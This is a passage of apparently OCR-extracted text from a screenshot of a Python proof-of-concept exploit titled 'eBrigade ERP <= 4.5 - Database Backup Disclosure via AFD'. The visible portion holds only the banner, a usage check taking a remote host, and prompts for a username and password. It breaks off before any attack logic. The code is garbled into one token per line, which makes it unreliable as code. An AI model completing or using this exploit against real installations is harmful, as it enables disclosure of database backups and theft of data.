
 |  eBrigade ERP <= 4.5 - Database 
Backup Disclosure via AFD   |

 |            Vulnerability discovered 
by AkkuS                |

 |            My Blog - 
https://pentest.com.tr                 
|

 @-------------------------------------
------------------------@

          '''
bannerche
(
)
if
(
len
(
sys
.
argv
)
!=
2
)
:
print
"[*] Usage: poc.py <RHOST>"
    exit
(
0
)
rhost 
=
 sys
.
argv
[
1
]
UserName 
=
str
(
raw_input
(
"Identifiant: 
"
)
)
# Administrator/User Username Input
Password 
=
str
(
raw_input
(
"Password: "
)
)
# Administrator/User Password Input